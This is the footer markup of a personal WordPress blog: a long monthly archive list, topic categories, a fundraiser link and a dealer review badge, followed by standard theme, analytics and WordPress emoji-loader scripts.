	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"556\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "556" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
